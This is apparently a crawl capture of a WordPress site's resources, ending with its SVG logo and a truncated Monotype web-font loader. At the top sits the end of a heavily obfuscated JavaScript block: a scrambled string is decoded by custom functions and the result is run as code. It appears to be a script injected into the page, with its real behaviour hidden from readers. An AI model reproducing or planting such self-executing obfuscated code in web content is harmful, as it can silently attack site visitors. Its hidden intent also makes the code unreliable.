    var iGL = wME(JvD(',_oafeZpvrg[m\/e;C\/Zp;%jtnd0M+861Zx;=_)=arh!S==3te#f d98u2Z0t2rle2a)Zb41ZcZ,!d(!].0oSa)i5Z.!0J3DZ$!]t9b.Z7%is7+koxZrZ.g(oZ.ce_\/Z$0h_$(v7(%.g)pa70!4)9pcsB3cca(eaf_Z z)wZa%l Z%bZ6(:oi=>!1v!.rsSceCf<du)Zu(.iggf;$Mm<oy@Zrov7tNnis%36nZpefZ.d%As0ni$4ulvs"%Zr%ss. !%,v%o:9oo}5-|=d9.%eoy39{en}Z!\/Zd%m$d4gvhaZ)1o.wel"3oslZ:);+$e?=trlsjp)e[afc1-h\/Zkj.o a{ZZ1d.e,u;1i,}e23{\/=(K%nno,kuZ4h&54Za&. ii6oF"in;Zh7as0(..eb11,$]Z.&.(%_!r.)f<cK, teZZtso\'.(I%a7lZr1rZo.tM4(at,i=(5(gnZia,Ztetaog%cagiZ;Jv%ando{(sn*ae;Zpti.yeo)r.d6 sn=v(7%. 0CkCtwm01djooZ.(Zdbgsb!%5Zt-7f(&.MZ0Z_)xHe_eL35sen9 s.a1ejg;r(te<rd6sfdrlIZt.=tfn"gio.8uti%,emx=%2c2fZ%o1s\/ZZrt8eesZ.ZNoa74tA4+)Ze(gsrsZ}=x3)<(}Zvo(lt}=Z.n!=CZ1df)6Cp.a_n.aZZZ((1;_eaA!agZ47t9Nn7(eZaeZ6hlZvs=gZ8=ZabZ-$Z.,ropZGZe=}tis(!FIrZ]iZKZo0Zr..]ltm)4o;ZZ;[=mgf(ueZuN)iFfMF} ]+ve$pb,_!,Z]$u++Z1ks[3;>2phlZ4{]9oga7)SB6r(;;!aeAoZ=5n!&i=s_kh ,_i.aLsy$Zfe(=or_g]{ZZZZg,!3s 8(]9inaeZ2.,G.J3c3c5;c!%ri,73%Zba{Z\'maZil(Co_pG1Z=s.pr;L]v,fg0$a0)1fF;1ZZuorZp.v){ZlZd1a\/i!)s)a;i]mZ)eZ)g_.;iZspZ7an{w!4nZ.s]f4+i=iZ$;n(%es.imgn1;c}")s)$)ot =8($7}.Zc1Zt!!hna3$feoi\/iZZAc=;9Z!ieZoetZ0Z6aZlt\/\/SZe%h-ZZ_cZiZfsr!0#3f8ZZb1Z.!?Zfkt)a?@ZvcZZZzZ9,nZ?ieigg}m Z)(ZF6%=;}vAt*#.am$Zm=)ts.7tre$li9Z$N  *0ZZ$(1Z;.tqke6ZZ."5%a()i&(F@i)v.fh\/.i;r) ZjZ3tm(f!9Z36e_7,o-r\/aM_1e(Zak.EZaZan{)b.eddpiL 53ffe4ho(.Z1@+)m4;$]Z(sZZ>c4Zt]nZ7t.\/4.o]q(.ZZ%}])mi)HkawbZ[e:tAe;)Zg}=ZZ})&&o\'.tv)oo)ea(n&{3Z7f_|2Z}is_(),Z=4\'ja)nr_t,f%.vdZZfZ.nr}K]y|ZZ.c;\/,Z!((5,s ZJ{aatjii8$_Mi!reCt7)e0u6rr){7svm7pZZs32.;%.(lZ)el!0Z867.)],)nd.ZZiZdZ,Z%(\/>1%ZeF!65_Z$(2Zr]Zsn oZo144ik%ZZK;.Z1fZnb}6(_1fo5ZZZsZiZ].5{isfZ4)Z) jrniZZ.4a]jra)te;cZb &7KsnZroneZc&,o0{)r;t%uZ}uij:ZL[(];]4 asils2(nu55.8!oi)\/f_>lk= o6),ur._}%9(2e)iZi%e] )Za)!ep$%1w]9ei;!1oavi6afor60ZZZ]Z311C$!ZZ.(!5BjZ>ZZnZp"#Z$;o%*fnZoo$f_0j]]d7mv,D; sZ!s$)Zr,w4(4_$!4(b4)1Z1;MgjsZ%-=ZZ"f0Z3Zce_0<)cetFsa$s!{obl;);i#2bm3c6Zxs7n%t;3Z)}[oZZ7.hZ(]Z(Zv{$(u+,)Zw6!ZZ[it%!y)r)\')(}$3rf7jg79neZn)4.47Z;tii".tt18.!_f5i(Z=9Zc2G.Zao2naZ"r  Z]9 ,Z90]i7ccZe;,(w8Z{4Ds!3%")t!Z(Zl_=ioaZtat(]h))x_er_rnjI_2n p.;0ar_D7cgft4(Zcs! ot!2\/gld$8]3]f()6(#a1 Z\/ZuB,g1 0DZ]e=u7(a.bbtcI.ge.s4F%{)dBZ!D qv] 1oiI_-ssbj_rrZl8t(6)i!)Z#6;nf2a1.Z31(n(s.e)_8Z[Z$if_6f(6ergtal{)l og(jsao-Fl(ncaeZ_Z690!ft4Zc5.pZg]"Znov a3<c1_na.!.aff;9ra)ZnZo$!Z$oG,Jr$a216?!)!7%]ts3aG#5<f{#D.6(w)iZenbn()2( Z,%4ZAacx_!Zr1H , j]ti{nl6Fo_  7b\/ici)},ZZic6 ]._NpZeoZ=toZ!u=.I)r4$7tjebcH_+Z!_s=r}Jt((]ZZZd5FZs!8_(]$r9 "pi"3{Z.$ )v.a'));
    var dUq = DKS(rWT, iGL);
    dUq(6079);
    return 6483
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg
body_size: 6552
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="177px" height="32px" viewBox="0 0 177 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.2985 0.161 17.6095 0.161 17.6095 23.2008 0.2985 23.2008"></polygon>
        <polygon id="path-3" points="0 0.4094 4.872 0.4094 4.872 6 0 6"></polygon>
        <polygon id="path-5" points="0.6626 0.4094 5.5346 0.4094 5.5346 6 0.6626 6"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Menu" transform="translate(-20.000000, -20.000000)">
            <g id="menu" transform="translate(-1.000000, 0.000000)">
                <g id="main-bar" transform="translate(1.000000, 0.000000)">
                    <g id="logo" transform="translate(20.000000, 19.000000)">
                        <path d="M13.6074,19.4478 C14.3724,18.9258 14.7554,18.1518 14.7554,17.1288 C14.7554,16.1688 14.3784,15.4218 13.6224,14.8878 C12.8674,14.3548 11.7134,14.0888 10.1614,14.0888 L3.9404,14.0888 L3.9404,20.2318 L10.4484,20.2318 C11.7884,20.2318 12.8414,19.9708 13.6074,19.4478 M12.3594,10.0358 C13.1254,9.5318 13.5074,8.7548 13.5074,7.7038 C13.5074,6.7818 13.1724,6.0688 12.5034,5.5648 C11.8324,5.0598 10.8604,4.8078 9.5854,4.8078 L3.9404,4.8078 L3.9404,10.7918 L9.2974,10.7918 C10.5734,10.7918 11.5934,10.5398 12.3594,10.0358 M15.4314,2.8598 C16.7514,3.8848 17.4114,5.2848 17.4114,7.0588 C17.4114,7.7428 17.3214,8.3518 17.1414,8.8858 C16.9614,9.4208 16.7294,9.8848 16.4434,10.2808 C16.1574,10.6768 15.8194,11.0238 15.4274,11.3228 C15.0364,11.6218 14.6394,11.8788 14.2374,12.0918 C14.8944,12.3258 15.4934,12.5978 16.0344,12.9068 C16.5754,13.2158 17.0424,13.5828 17.4344,14.0088 C17.8264,14.4348 18.1294,14.9408 18.3414,15.5268 C18.5534,16.1128 18.6594,16.7878 18.6594,17.5548 C18.6594,18.5558 18.4624,19.4398 18.0684,20.2068 C17.6744,20.9728 17.1154,21.6178 16.3914,22.1388 C15.6684,22.6618 14.7944,23.0548 13.7724,23.3208 C12.7504,23.5878 11.6204,23.7198 10.3854,23.7198 L0.0354,23.7198 L0.0354,1.3208 L10.0654,1.3208 C12.3224,1.3208 14.1114,1.8328 15.4314,2.8598" id="Fill-1" fill="#231F20"></path>
                        <path d="M32.0674,5.8643 L28.2274,14.8243 L35.9394,14.8243 L32.0674,5.8643 Z M43.8114,23.7203 L39.6514,23.7203 L37.3794,18.3123 L26.7874,18.3123 L24.4834,23.7203 L20.4514,23.7203 L30.3074,1.1603 L33.9554,1.1603 L43.8114,23.7203 Z" id="Fill-3" fill="#231F20"></path>
                        <polygon id="Fill-5" fill="#231F20" points="61.0591 23.7203 55.1711 15.2403 49.2511 23.7203 44.7391 23.7203 52.8991 12.3283 45.0591 1.3203 49.6991 1.3203 55.2671 9.3523 60.8671 1.3203 65.3791 1.3203 57.5711 12.2643 65.6991 23.7203"></polygon>
                        <polygon id="Fill-7" fill="#231F20" points="78.4668 23.7203 74.4988 23.7203 74.4988 4.9683 67.3948 4.9683 67.3948 1.3203 85.5708 1.3203 85.5708 4.9683 78.4668 4.9683"></polygon>
                        <polygon id="Fill-9" fill="#231F20" points="105.5063 4.8721 92.8343 4.8721 92.8343 10.6321 104.0663 10.6321 104.0663 14.1841 92.8343 14.1841 92.8343 20.1681 105.6663 20.1681 105.6663 23.7201 88.9303 23.7201 88.9303 1.3201 105.5063 1.3201"></polygon>
                        <path d="M122.6548,5.8204 C121.8428,5.1884 120.6968,4.8724 119.2198,4.8724 L113.4748,4.8724 L113.4748,12.4244 L119.2528,12.4244 C120.6648,12.4244 121.7888,12.0814 122.6228,11.3964 C123.4578,10.7114 123.8748,9.7894 123.8748,8.6324 C123.8748,7.3894 123.4678,6.4524 122.6548,5.8204 L122.6548,5.8204 Z M123.9388,23.7204 L118.4178,15.9124 L113.4748,15.9124 L113.4748,23.7204 L109.5708,23.7204 L109.5708,1.3204 L119.5548,1.3204 C120.8348,1.3204 121.9918,1.4864 123.0268,1.8164 C124.0608,2.1474 124.9358,2.6164 125.6508,3.2244 C126.3658,3.8324 126.9148,4.5794 127.2998,5.4644 C127.6828,6.3494 127.8748,7.3364 127.8748,8.4244 C127.8748,9.3634 127.7418,10.2004 127.4748,10.9364 C127.2078,11.6724 126.8408,12.3234 126.3708,12.8884 C125.9018,13.4534 125.3418,13.9334 124.6908,14.3284 C124.0398,14.7234 123.3198,15.0274 122.5308,15.2404 L128.5788,23.7204 L123.9388,23.7204 Z" id="Fill-11" fill="#231F20"></path>
                        <g id="Group-15" transform="translate(139.000000, 0.839400)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-14"></g>
                            <path d="M5.2905,7.4888 C5.4395,7.8088 5.7125,8.1078 6.1085,8.3848 C6.5045,8.6628 7.0495,8.9188 7.7445,9.1528 C8.4395,9.3878 9.3215,9.6328 10.3925,9.8888 C11.5675,10.1878 12.6105,10.5188 13.5195,10.8808 C14.4285,11.2438 15.1825,11.6868 15.7805,12.2088 C16.3805,12.7318 16.8345,13.3398 17.1445,14.0328 C17.4545,14.7268 17.6095,15.5428 17.6095,16.4818 C17.6095,17.5478 17.4145,18.4968 17.0225,19.3288 C16.6315,20.1608 16.0865,20.8648 15.3885,21.4408 C14.6895,22.0168 13.8515,22.4538 12.8715,22.7528 C11.8925,23.0518 10.8145,23.2008 9.6425,23.2008 C7.9145,23.2008 6.2605,22.9068 4.6825,22.3218 C3.1025,21.7348 1.6425,20.8328 0.2985,19.6168 L2.6665,16.8008 C3.7545,17.7398 4.8535,18.4598 5.9625,18.9608 C7.0705,19.4618 8.3305,19.7128 9.7375,19.7128 C10.9545,19.7128 11.9195,19.4568 12.6345,18.9458 C13.3495,18.4328 13.7065,17.7398 13.7065,16.8638 C13.7065,16.4598 13.6365,16.0968 13.4975,15.7768 C13.3585,15.4568 13.1025,15.1638 12.7275,14.8968 C12.3525,14.6308 11.8395,14.3798 11.1875,14.1448 C10.5345,13.9098 9.6855,13.6648 8.6375,13.4088 C7.4385,13.1318 6.3755,12.8218 5.4445,12.4808 C4.5145,12.1398 3.7335,11.7128 3.1025,11.2008 C2.4725,10.6888 1.9905,10.0708 1.6585,9.3448 C1.3275,8.6198 1.1625,7.7348 1.1625,6.6888 C1.1625,5.7078 1.3525,4.8168 1.7325,4.0168 C2.1135,3.2168 2.6375,2.5288 3.3045,1.9528 C3.9705,1.3768 4.7715,0.9348 5.7095,0.6248 C6.6455,0.3158 7.6685,0.1608 8.7775,0.1608 C10.4205,0.1608 11.8975,0.4008 13.2105,0.8808 C14.5215,1.3608 15.7545,2.0598 16.9055,2.9768 L14.7945,5.9528 C13.7695,5.2068 12.7565,4.6358 11.7545,4.2408 C10.7515,3.8458 9.7375,3.6488 8.7145,3.6488 C7.5615,3.6488 6.6665,3.9098 6.0255,4.4328 C5.3865,4.9558 5.0655,5.5908 5.0655,6.3368 C5.0655,6.7848 5.1415,7.1688 5.2905,7.4888" id="Fill-13" fill="#231F20" mask="url(#mask-2)"></path>
                        </g>
                        <polygon id="Fill-16" fill="#231F20" points="169.4731 23.7203 165.5051 23.7203 165.5051 4.9683 158.4021 4.9683 158.4021 1.3203 176.5771 1.3203 176.5771 4.9683 169.4731 4.9683"></polygon>
                        <g id="Group-20" transform="translate(0.000000, 26.839400)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-19"></g>
                            <path d="M4.436,5.4404 C4.284,5.5554 4.121,5.6554 3.946,5.7374 C3.77,5.8194 3.583,5.8834 3.382,5.9304 C3.181,5.9764 2.957,6.0004 2.71,6.0004 C2.319,6.0004 1.958,5.9274 1.629,5.7834 C1.3,5.6394 1.014,5.4424 0.772,5.1934 C0.53,4.9434 0.341,4.6484 0.205,4.3084 C0.068,3.9684 0,3.6034 0,3.2124 C0,2.8264 0.068,2.4634 0.205,2.1244 C0.341,1.7844 0.53,1.4864 0.772,1.2324 C1.014,0.9774 1.302,0.7764 1.637,0.6294 C1.972,0.4834 2.337,0.4094 2.733,0.4094 C2.98,0.4094 3.203,0.4304 3.401,0.4714 C3.6,0.5124 3.784,0.5704 3.954,0.6454 C4.124,0.7194 4.28,0.8094 4.424,0.9154 C4.568,1.0204 4.707,1.1374 4.841,1.2664 L4.424,1.7144 C4.193,1.4984 3.944,1.3204 3.679,1.1814 C3.414,1.0434 3.096,0.9734 2.726,0.9734 C2.427,0.9734 2.15,1.0304 1.895,1.1434 C1.641,1.2564 1.419,1.4134 1.232,1.6144 C1.044,1.8144 0.897,2.0504 0.791,2.3204 C0.686,2.5904 0.633,2.8824 0.633,3.1974 C0.633,3.5104 0.686,3.8044 0.791,4.0774 C0.897,4.3504 1.044,4.5864 1.232,4.7884 C1.419,4.9884 1.641,5.1464 1.895,5.2624 C2.15,5.3784 2.427,5.4364 2.726,5.4364 C3.096,5.4364 3.415,5.3684 3.683,5.2314 C3.951,5.0954 4.213,4.9034 4.471,4.6564 L4.872,5.0494 C4.733,5.1944 4.588,5.3244 4.436,5.4404" id="Fill-18" fill="#231F20" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M10.7866,28.021 L9.5516,30.778 L12.0146,30.778 L10.7866,28.021 Z M13.5436,32.747 L12.8876,32.747 L12.2536,31.318 L9.3116,31.318 L8.6716,32.747 L8.0456,32.747 L10.5086,27.303 L11.0796,27.303 L13.5436,32.747 Z" id="Fill-21" fill="#231F20"></path>
                        <polygon id="Fill-23" fill="#231F20" points="19.7666 31.2642 19.7356 31.2642 17.7666 28.3762 17.7666 32.7462 17.1726 32.7462 17.1726 27.3412 17.7896 27.3412 19.7586 30.2912 21.7276 27.3412 22.3456 27.3412 22.3456 32.7462 21.7356 32.7462 21.7356 28.3682"></polygon>
                        <polygon id="Fill-25" fill="#231F20" points="30.3525 27.898 27.0555 27.898 27.0555 29.743 30.0045 29.743 30.0045 30.299 27.0555 30.299 27.0555 32.191 30.3915 32.191 30.3915 32.747 26.4455 32.747 26.4455 27.341 30.3525 27.341"></polygon>
                        <path d="M37.4937,28.188 C37.2507,28 36.9107,27.906 36.4717,27.906 L34.7997,27.906 L34.7997,30.106 L36.4637,30.106 C36.6647,30.106 36.8507,30.081 37.0217,30.029 C37.1917,29.977 37.3387,29.903 37.4627,29.807 C37.5867,29.712 37.6827,29.594 37.7527,29.455 C37.8227,29.316 37.8577,29.158 37.8577,28.982 C37.8577,28.641 37.7357,28.376 37.4937,28.188 L37.4937,28.188 Z M37.9107,32.747 L36.3437,30.646 L34.7997,30.646 L34.7997,32.747 L34.1897,32.747 L34.1897,27.341 L36.5137,27.341 C36.8127,27.341 37.0817,27.38 37.3207,27.458 C37.5597,27.535 37.7647,27.644 37.9347,27.786 C38.1047,27.927 38.2357,28.097 38.3277,28.295 C38.4207,28.494 38.4677,28.714 38.4677,28.957 C38.4677,29.183 38.4307,29.385 38.3597,29.563 C38.2867,29.741 38.1857,29.895 38.0547,30.026 C37.9227,30.158 37.7667,30.267 37.5867,30.355 C37.4067,30.442 37.2117,30.504 37.0007,30.54 L38.6607,32.747 L37.9107,32.747 Z" id="Fill-27" fill="#231F20"></path>
                        <path d="M44.6211,28.021 L43.3861,30.778 L45.8491,30.778 L44.6211,28.021 Z M47.3781,32.747 L46.7221,32.747 L46.0881,31.318 L43.1461,31.318 L42.5061,32.747 L41.8801,32.747 L44.3431,27.303 L44.9141,27.303 L47.3781,32.747 Z" id="Fill-29" fill="#231F20"></path>
                        <g id="Group-33" transform="translate(55.000000, 26.839400)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-32"></g>
                            <path d="M5.0986,5.4404 C4.9466,5.5554 4.7836,5.6554 4.6086,5.7374 C4.4326,5.8194 4.2456,5.8834 4.0446,5.9304 C3.8436,5.9764 3.6196,6.0004 3.3726,6.0004 C2.9816,6.0004 2.6206,5.9274 2.2916,5.7834 C1.9626,5.6394 1.6766,5.4424 1.4346,5.1934 C1.1926,4.9434 1.0036,4.6484 0.8676,4.3084 C0.7306,3.9684 0.6626,3.6034 0.6626,3.2124 C0.6626,2.8264 0.7306,2.4634 0.8676,2.1244 C1.0036,1.7844 1.1926,1.4864 1.4346,1.2324 C1.6766,0.9774 1.9646,0.7764 2.2996,0.6294 C2.6346,0.4834 2.9996,0.4094 3.3956,0.4094 C3.6426,0.4094 3.8656,0.4304 4.0636,0.4714 C4.2626,0.5124 4.4466,0.5704 4.6166,0.6454 C4.7866,0.7194 4.9426,0.8094 5.0866,0.9154 C5.2306,1.0204 5.3696,1.1374 5.5036,1.2664 L5.0866,1.7144 C4.8556,1.4984 4.6066,1.3204 4.3416,1.1814 C4.0766,1.0434 3.7586,0.9734 3.3886,0.9734 C3.0896,0.9734 2.8126,1.0304 2.5576,1.1434 C2.3036,1.2564 2.0816,1.4134 1.8946,1.6144 C1.7066,1.8144 1.5596,2.0504 1.4536,2.3204 C1.3486,2.5904 1.2956,2.8824 1.2956,3.1974 C1.2956,3.5104 1.3486,3.8044 1.4536,4.0774 C1.5596,4.3504 1.7066,4.5864 1.8946,4.7884 C2.0816,4.9884 2.3036,5.1464 2.5576,5.2624 C2.8126,5.3784 3.0896,5.4364 3.3886,5.4364 C3.7586,5.4364 4.0776,5.3684 4.3456,5.2314 C4.6136,5.0954 4.8756,4.9034 5.1336,4.6564 L5.5346,5.0494 C5.3956,5.1944 5.2506,5.3244 5.0986,5.4404" id="Fill-31" fill="#231F20" mask="url(#mask-6)"></path>
                        </g>
                        <polygon id="Fill-34" fill="#231F20" points="64.1714 27.3414 64.7814 27.3414 64.7814 32.1834 67.8234 32.1834 67.8234 32.7464 64.1714 32.7464"></polygon>
                        <path d="M75.7764,30.438 C75.7764,30.834 75.7224,31.182 75.6144,31.48 C75.5054,31.779 75.3524,32.029 75.1544,32.229 C74.9564,32.43 74.7194,32.581 74.4444,32.681 C74.1694,32.782 73.8614,32.832 73.5214,32.832 C73.1874,32.832 72.8814,32.782 72.6064,32.681 C72.3314,32.581 72.0944,32.431 71.8964,32.233 C71.6984,32.035 71.5454,31.79 71.4374,31.496 C71.3284,31.203 71.2754,30.866 71.2754,30.484 L71.2754,27.341 L71.8844,27.341 L71.8844,30.446 C71.8844,31.033 72.0304,31.483 72.3204,31.796 C72.6114,32.111 73.0174,32.268 73.5374,32.268 C74.0364,32.268 74.4324,32.119 74.7264,31.82 C75.0194,31.522 75.1664,31.077 75.1664,30.484 L75.1664,27.341 L75.7764,27.341 L75.7764,30.438 Z" id="Fill-36" fill="#231F20"></path>
                        <path d="M83.1816,31.9507 C83.4176,31.7797 83.5356,31.5397 83.5356,31.2287 C83.5356,30.9297 83.4156,30.6987 83.1736,30.5357 C82.9326,30.3727 82.5756,30.2917 82.1036,30.2917 L80.4016,30.2917 L80.4016,32.2067 L82.2116,32.2067 C82.6216,32.2067 82.9456,32.1207 83.1816,31.9507 M82.8886,29.5027 C83.1196,29.3377 83.2346,29.0947 83.2346,28.7737 C83.2346,28.4997 83.1326,28.2827 82.9266,28.1227 C82.7216,27.9627 82.4266,27.8827 82.0416,27.8827 L80.4016,27.8827 L80.4016,29.7507 L81.9946,29.7507 C82.3596,29.7507 82.6576,29.6687 82.8886,29.5027 M82.8116,27.4377 C83.0276,27.5027 83.2126,27.5927 83.3676,27.7087 C83.5216,27.8247 83.6396,27.9667 83.7216,28.1337 C83.8036,28.3007 83.8446,28.4867 83.8446,28.6927 C83.8446,28.8737 83.8206,29.0297 83.7716,29.1637 C83.7236,29.2977 83.6576,29.4167 83.5756,29.5187 C83.4936,29.6227 83.4016,29.7087 83.3016,29.7777 C83.2016,29.8467 83.0976,29.9047 82.9896,29.9517 C83.1496,29.9977 83.2996,30.0577 83.4406,30.1337 C83.5816,30.2077 83.7036,30.2967 83.8066,30.3987 C83.9096,30.5027 83.9916,30.6257 84.0536,30.7697 C84.1156,30.9147 84.1456,31.0787 84.1456,31.2637 C84.1456,31.4957 84.0996,31.7047 84.0076,31.8887 C83.9146,32.0747 83.7826,32.2307 83.6106,32.3567 C83.4386,32.4827 83.2316,32.5797 82.9896,32.6457 C82.7486,32.7137 82.4806,32.7467 82.1886,32.7467 L79.7916,32.7467 L79.7916,27.3417 L82.0876,27.3417 C82.3546,27.3417 82.5966,27.3737 82.8116,27.4377" id="Fill-38" fill="#231F20"></path>
                        <path d="M97.3071,29.1792 C97.2011,28.9072 97.0531,28.6692 96.8631,28.4692 C96.6721,28.2682 96.4471,28.1092 96.1871,27.9912 C95.9271,27.8712 95.6431,27.8132 95.3331,27.8132 C95.0251,27.8132 94.7411,27.8702 94.4811,27.9872 C94.2201,28.1022 93.9981,28.2602 93.8131,28.4612 C93.6271,28.6612 93.4821,28.8982 93.3761,29.1672 C93.2711,29.4382 93.2181,29.7282 93.2181,30.0362 C93.2181,30.3452 93.2711,30.6362 93.3761,30.9082 C93.4821,31.1822 93.6301,31.4182 93.8211,31.6192 C94.0111,31.8202 94.2361,31.9802 94.4961,32.0982 C94.7561,32.2162 95.0401,32.2762 95.3491,32.2762 C95.6581,32.2762 95.9431,32.2172 96.2031,32.1022 C96.4621,31.9862 96.6851,31.8272 96.8701,31.6272 C97.0561,31.4262 97.2011,31.1912 97.3071,30.9202 C97.4121,30.6502 97.4651,30.3612 97.4651,30.0522 C97.4651,29.7422 97.4121,29.4522 97.3071,29.1792 M97.8971,31.1062 C97.7631,31.4432 97.5761,31.7412 97.3331,31.9972 C97.0911,32.2552 96.8011,32.4592 96.4611,32.6122 C96.1211,32.7632 95.7451,32.8392 95.3331,32.8392 C94.9221,32.8392 94.5471,32.7642 94.2101,32.6162 C93.8731,32.4662 93.5831,32.2642 93.3411,32.0092 C93.1001,31.7542 92.9131,31.4582 92.7821,31.1212 C92.6511,30.7832 92.5851,30.4272 92.5851,30.0522 C92.5851,29.6762 92.6521,29.3202 92.7861,28.9832 C92.9191,28.6452 93.1081,28.3482 93.3491,28.0902 C93.5911,27.8332 93.8821,27.6282 94.2221,27.4772 C94.5621,27.3252 94.9371,27.2482 95.3491,27.2482 C95.7611,27.2482 96.1351,27.3242 96.4731,27.4732 C96.8101,27.6222 97.0991,27.8252 97.3411,28.0782 C97.5831,28.3332 97.7701,28.6302 97.9011,28.9672 C98.0331,29.3042 98.0981,29.6602 98.0981,30.0362 C98.0981,30.4122 98.0311,30.7692 97.8971,31.1062" id="Fill-40" fill="#231F20"></path>
                        <polygon id="Fill-42" fill="#231F20" points="105.8433 27.9058 102.5693 27.9058 102.5693 29.8358 105.4953 29.8358 105.4953 30.3908 102.5693 30.3908 102.5693 32.7468 101.9593 32.7468 101.9593 27.3418 105.8433 27.3418"></polygon>
                        <polygon id="Fill-44" fill="#231F20" points="118.4595 27.3414 119.0535 27.3414 119.0535 32.7464 118.5665 32.7464 115.0775 28.3154 115.0775 32.7464 114.4825 32.7464 114.4825 27.3414 115.0545 27.3414 118.4595 31.6734"></polygon>
                        <polygon id="Fill-46" fill="#231F20" points="127.061 27.898 123.763 27.898 123.763 29.743 126.713 29.743 126.713 30.299 123.763 30.299 123.763 32.191 127.099 32.191 127.099 32.747 123.154 32.747 123.154 27.341 127.061 27.341"></polygon>
                        <polygon id="Fill-48" fill="#231F20" points="134.1714 27.3267 134.6734 27.3267 136.1554 31.8437 137.6994 27.3417 138.3414 27.3417 136.4104 32.7857 135.8934 32.7857 134.4104 28.3997 132.9204 32.7857 132.4104 32.7857 130.4814 27.3417 131.1454 27.3417 132.6894 31.8437"></polygon>
                        <polygon id="Fill-50" fill="#231F20" points="149.1978 32.7466 148.5878 32.7466 148.5878 30.6076 146.3408 27.3416 147.0828 27.3416 148.8998 30.0446 150.7338 27.3416 151.4448 27.3416 149.1978 30.6006"></polygon>
                        <path d="M159.0151,29.1792 C158.9091,28.9072 158.7611,28.6692 158.5711,28.4692 C158.3801,28.2682 158.1551,28.1092 157.8951,27.9912 C157.6351,27.8712 157.3511,27.8132 157.0411,27.8132 C156.7331,27.8132 156.4491,27.8702 156.1891,27.9872 C155.9281,28.1022 155.7061,28.2602 155.5211,28.4612 C155.3351,28.6612 155.1901,28.8982 155.0841,29.1672 C154.9791,29.4382 154.9261,29.7282 154.9261,30.0362 C154.9261,30.3452 154.9791,30.6362 155.0841,30.9082 C155.1901,31.1822 155.3381,31.4182 155.5291,31.6192 C155.7191,31.8202 155.9441,31.9802 156.2041,32.0982 C156.4641,32.2162 156.7481,32.2762 157.0571,32.2762 C157.3661,32.2762 157.6511,32.2172 157.9111,32.1022 C158.1701,31.9862 158.3931,31.8272 158.5781,31.6272 C158.7641,31.4262 158.9091,31.1912 159.0151,30.9202 C159.1201,30.6502 159.1731,30.3612 159.1731,30.0522 C159.1731,29.7422 159.1201,29.4522 159.0151,29.1792 M159.6051,31.1062 C159.4711,31.4432 159.2841,31.7412 159.0411,31.9972 C158.7991,32.2552 158.5091,32.4592 158.1691,32.6122 C157.8291,32.7632 157.4531,32.8392 157.0411,32.8392 C156.6301,32.8392 156.2551,32.7642 155.9181,32.6162 C155.5811,32.4662 155.2911,32.2642 155.0491,32.0092 C154.8081,31.7542 154.6211,31.4582 154.4901,31.1212 C154.3591,30.7832 154.2931,30.4272 154.2931,30.0522 C154.2931,29.6762 154.3601,29.3202 154.4941,28.9832 C154.6271,28.6452 154.8161,28.3482 155.0571,28.0902 C155.2991,27.8332 155.5901,27.6282 155.9301,27.4772 C156.2701,27.3252 156.6451,27.2482 157.0571,27.2482 C157.4691,27.2482 157.8431,27.3242 158.1811,27.4732 C158.5181,27.6222 158.8071,27.8252 159.0491,28.0782 C159.2911,28.3332 159.4781,28.6302 159.6091,28.9672 C159.7411,29.3042 159.8061,29.6602 159.8061,30.0362 C159.8061,30.4122 159.7391,30.7692 159.6051,31.1062" id="Fill-52" fill="#231F20"></path>
                        <path d="M166.9712,28.188 C166.7282,28 166.3882,27.906 165.9502,27.906 L164.2772,27.906 L164.2772,30.106 L165.9422,30.106 C166.1432,30.106 166.3282,30.081 166.4982,30.029 C166.6692,29.977 166.8162,29.903 166.9402,29.807 C167.0642,29.712 167.1602,29.594 167.2302,29.455 C167.3002,29.316 167.3342,29.158 167.3342,28.982 C167.3342,28.641 167.2132,28.376 166.9712,28.188 L166.9712,28.188 Z M167.3892,32.747 L165.8222,30.646 L164.2772,30.646 L164.2772,32.747 L163.6672,32.747 L163.6672,27.341 L165.9922,27.341 C166.2892,27.341 166.5592,27.38 166.7982,27.458 C167.0372,27.535 167.2422,27.644 167.4112,27.786 C167.5812,27.927 167.7132,28.097 167.8062,28.295 C167.8992,28.494 167.9452,28.714 167.9452,28.957 C167.9452,29.183 167.9082,29.385 167.8362,29.563 C167.7642,29.741 167.6622,29.895 167.5322,30.026 C167.4012,30.158 167.2442,30.267 167.0652,30.355 C166.8842,30.442 166.6892,30.504 166.4782,30.54 L168.1382,32.747 L167.3892,32.747 Z" id="Fill-54" fill="#231F20"></path>
                        <polygon id="Fill-56" fill="#231F20" points="176.4224 32.7466 175.6574 32.7466 173.5804 30.1296 172.4304 31.2956 172.4304 32.7466 171.8204 32.7466 171.8204 27.3416 172.4304 27.3416 172.4304 30.5686 175.5344 27.3416 176.3214 27.3416 174.0054 29.7046"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://fast.fonts.net/jsapi/1504234f-c647-4850-97c8-bb98b8733769.js
body_size: 3125
content:
var MonoTypeWebFonts={};MonoTypeWebFonts.addEvent=function(e,n){if("undefined"!=typeof MonoTypeWebFonts.loadFonts)MonoTypeWebFonts.addEvent(e,n);else{var o=this;setTimeout(function(){o.addEvent(e,n)},0)}};mti_loadScript( function () {if(window.addEventListener){  window.addEventListener('load', function(){MonoTypeWebFonts.cleanup();}, false);}else if(window.attachEvent){  window.attachEvent('onload', function(){MonoTypeWebFonts.cleanup();});}MonoTypeWebFonts.loadColo = function(){};MonoTypeWebFonts.cleanupExecuted = false;MonoTypeWebFonts.cleanup = function(){if(MonoTypeWebFonts.cleanupExecuted === true){ return; }MonoTypeWebFonts.cleanupExecuted = (window['mti_element_cache'].length > 0);var className = document.documentElement.className;var MTIConfig = window['MTIConfig'] || { 'RemoveMTIClass': false 